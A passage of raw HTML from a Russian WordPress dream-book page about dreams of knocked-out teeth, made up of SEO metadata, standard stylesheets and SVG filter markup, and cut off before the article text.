

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonniky.com/k-chemu-snitsya-vybitye-zuby-sonnik
body_size: 9843
content:
<!DOCTYPE html> <html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#" > <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title>Сонник выбитые зубы. К чему снится выбитые зубы во сне приснились</title> <!-- All in One SEO 4.4.3 - aioseo.com --> <meta name="description" content="Часто ли вы видите во сне что вам выбивают зубы? Видеть что вам выбили зубы может означать, что вас ждет хорошее будущее, но сначала вы должны работать на него, и это будет непростая задача."/> <meta name="robots" content="max-image-preview:large"/> <link rel="canonical" href="https://sonniky.com/k-chemu-snitsya-vybitye-zuby-sonnik"/> <meta name="generator" content="All in One SEO (AIOSEO) 4.4.3"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:site_name" content="Sonniky.com | Сонник: толкование снов"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Сонник выбитые зубы. К чему снится выбитые зубы во сне приснились"/> <meta property="og:description" content="Часто ли вы видите во сне что вам выбивают зубы? Видеть что вам выбили зубы может означать, что вас ждет хорошее будущее, но сначала вы должны работать на него, и это будет непростая задача."/> <meta property="og:url" content="https://sonniky.com/k-chemu-snitsya-vybitye-zuby-sonnik"/> <meta property="article:published_time" content="2017-10-09T17:32:53+00:00"/> <meta property="article:modified_time" content="2017-10-09T17:32:53+00:00"/> <meta name="twitter:card" content="summary"/> <meta name="twitter:title" content="Сонник выбитые зубы. К чему снится выбитые зубы во сне приснились"/> <meta name="twitter:description" content="Часто ли вы видите во сне что вам выбивают зубы? Видеть что вам выбили зубы может означать, что вас ждет хорошее будущее, но сначала вы должны работать на него, и это будет непростая задача."/> <meta name="google" content="nositelinkssearchbox"/> <script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/sonniky.com\/k-chemu-snitsya-vybitye-zuby-sonnik#article","name":"\u0421\u043e\u043d\u043d\u0438\u043a \u0432\u044b\u0431\u0438\u0442\u044b\u0435 \u0437\u0443\u0431\u044b. \u041a \u0447\u0435\u043c\u0443 \u0441\u043d\u0438\u0442\u0441\u044f \u0432\u044b\u0431\u0438\u0442\u044b\u0435 \u0437\u0443\u0431\u044b \u0432\u043e \u0441\u043d\u0435 \u043f\u0440\u0438\u0441\u043d\u0438\u043b\u0438\u0441\u044c","headline":"\u041f\u0440\u0438\u0441\u043d\u0438\u043b\u043e\u0441\u044c \u0432\u044b\u0431\u0438\u043b\u0438 \u0437\u0443\u0431\u044b \u2013 \u0442\u043e\u043b\u043a\u043e\u0432\u0430\u043d\u0438\u0435 \u0441\u043d\u0430 \u043f\u043e \u0441\u043e\u043d\u043d\u0438\u043a\u0430\u043c","author":{"@id":"https:\/\/sonniky.com\/author\/admin#author"},"publisher":{"@id":"https:\/\/sonniky.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/sonniky.com\/wp-content\/uploads\/2017\/10\/vybili_zub.jpeg","width":690,"height":424,"caption":"\u041f\u0440\u0438\u0441\u043d\u0438\u043b\u043e\u0441\u044c \u0432\u044b\u0431\u0438\u043b\u0438 \u0437\u0443\u0431\u044b \u2013 \u0442\u043e\u043b\u043a\u043e\u0432\u0430\u043d\u0438\u0435 \u0441\u043d\u0430 \u043f\u043e \u0441\u043e\u043d\u043d\u0438\u043a\u0430\u043c"},"datePublished":"2017-10-09T17:32:53+03:00","dateModified":"2017-10-09T17:32:53+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/sonniky.com\/k-chemu-snitsya-vybitye-zuby-sonnik#webpage"},"isPartOf":{"@id":"https:\/\/sonniky.com\/k-chemu-snitsya-vybitye-zuby-sonnik#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/sonniky.com\/k-chemu-snitsya-vybitye-zuby-sonnik#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sonniky.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sonniky.com\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0421\u043e\u043d\u043d\u0438\u043a: \u0442\u043e\u043b\u043a\u043e\u0432\u0430\u043d\u0438\u0435 \u0441\u043d\u043e\u0432","url":"https:\/\/sonniky.com\/"}}]},{"@type":"Organization","@id":"https:\/\/sonniky.com\/#organization","name":"Sonniky.com","url":"https:\/\/sonniky.com\/"},{"@type":"Person","@id":"https:\/\/sonniky.com\/author\/admin#author","url":"https:\/\/sonniky.com\/author\/admin","name":"admin"},{"@type":"WebPage","@id":"https:\/\/sonniky.com\/k-chemu-snitsya-vybitye-zuby-sonnik#webpage","url":"https:\/\/sonniky.com\/k-chemu-snitsya-vybitye-zuby-sonnik","name":"\u0421\u043e\u043d\u043d\u0438\u043a \u0432\u044b\u0431\u0438\u0442\u044b\u0435 \u0437\u0443\u0431\u044b. \u041a \u0447\u0435\u043c\u0443 \u0441\u043d\u0438\u0442\u0441\u044f \u0432\u044b\u0431\u0438\u0442\u044b\u0435 \u0437\u0443\u0431\u044b \u0432\u043e \u0441\u043d\u0435 \u043f\u0440\u0438\u0441\u043d\u0438\u043b\u0438\u0441\u044c","description":"\u0427\u0430\u0441\u0442\u043e \u043b\u0438 \u0432\u044b \u0432\u0438\u0434\u0438\u0442\u0435 \u0432\u043e \u0441\u043d\u0435 \u0447\u0442\u043e \u0432\u0430\u043c \u0432\u044b\u0431\u0438\u0432\u0430\u044e\u0442 \u0437\u0443\u0431\u044b? \u0412\u0438\u0434\u0435\u0442\u044c \u0447\u0442\u043e \u0432\u0430\u043c \u0432\u044b\u0431\u0438\u043b\u0438 \u0437\u0443\u0431\u044b \u043c\u043e\u0436\u0435\u0442 \u043e\u0437\u043d\u0430\u0447\u0430\u0442\u044c, \u0447\u0442\u043e \u0432\u0430\u0441 \u0436\u0434\u0435\u0442 \u0445\u043e\u0440\u043e\u0448\u0435\u0435 \u0431\u0443\u0434\u0443\u0449\u0435\u0435, \u043d\u043e \u0441\u043d\u0430\u0447\u0430\u043b\u0430 \u0432\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u043d\u0430 \u043d\u0435\u0433\u043e, \u0438 \u044d\u0442\u043e \u0431\u0443\u0434\u0435\u0442 \u043d\u0435\u043f\u0440\u043e\u0441\u0442\u0430\u044f \u0437\u0430\u0434\u0430\u0447\u0430.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/sonniky.com\/#website"},"breadcrumb":{"@id":"https:\/\/sonniky.com\/k-chemu-snitsya-vybitye-zuby-sonnik#breadcrumblist"},"author":{"@id":"https:\/\/sonniky.com\/author\/admin#author"},"creator":{"@id":"https:\/\/sonniky.com\/author\/admin#author"},"image":{"@type":"ImageObject","url":"https:\/\/sonniky.com\/wp-content\/uploads\/2017\/10\/vybili_zub.jpeg","@id":"https:\/\/sonniky.com\/#mainImage","width":690,"height":424,"caption":"\u041f\u0440\u0438\u0441\u043d\u0438\u043b\u043e\u0441\u044c \u0432\u044b\u0431\u0438\u043b\u0438 \u0437\u0443\u0431\u044b \u2013 \u0442\u043e\u043b\u043a\u043e\u0432\u0430\u043d\u0438\u0435 \u0441\u043d\u0430 \u043f\u043e \u0441\u043e\u043d\u043d\u0438\u043a\u0430\u043c"},"primaryImageOfPage":{"@id":"https:\/\/sonniky.com\/k-chemu-snitsya-vybitye-zuby-sonnik#mainImage"},"datePublished":"2017-10-09T17:32:53+03:00","dateModified":"2017-10-09T17:32:53+03:00"},{"@type":"WebSite","@id":"https:\/\/sonniky.com\/#website","url":"https:\/\/sonniky.com\/","name":"Sonniky.com","description":"\u0421\u043e\u043d\u043d\u0438\u043a: \u0442\u043e\u043b\u043a\u043e\u0432\u0430\u043d\u0438\u0435 \u0441\u043d\u043e\u0432","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/sonniky.com\/#organization"}}]}
		</script> <!-- All in One SEO --> <!-- <link rel='stylesheet' id='wp-block-library-css' href='https://sonniky.com/wp-includes/css/dist/block-library/style.min.css' media='all'/> --> <!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://sonniky.com/wp-includes/css/classic-themes.min.css' media='all'/> -->
<link rel="stylesheet" type="text/css" href="//sonniky.com/wp-content/cache/wpfc-minified/klpi3od0/brdhw.css" media="all"/> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-columns.is-layout-flex){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <!-- <link rel='stylesheet' id='root-style-css' href='https://sonniky.com/wp-content/themes/root/assets/css/style.min.css' media='all'/> -->
<link rel="stylesheet" type="text/css" href="//sonniky.com/wp-content/cache/wpfc-minified/8bgiqd3r/brdhw.css" media="all"/> <script  src='https://sonniky.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark), .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://sonniky.com/wp-content/themes/root/images/backgrounds/wood.jpg) }</style><link rel="prefetch" href="https://sonniky.com/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://sonniky.com/wp-content/uploads/2017/10/vybili_zub.jpeg" as="image" crossorigin> </head> <body class="post-template-default single single-post postid-5319 single-format-standard group-blog"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter 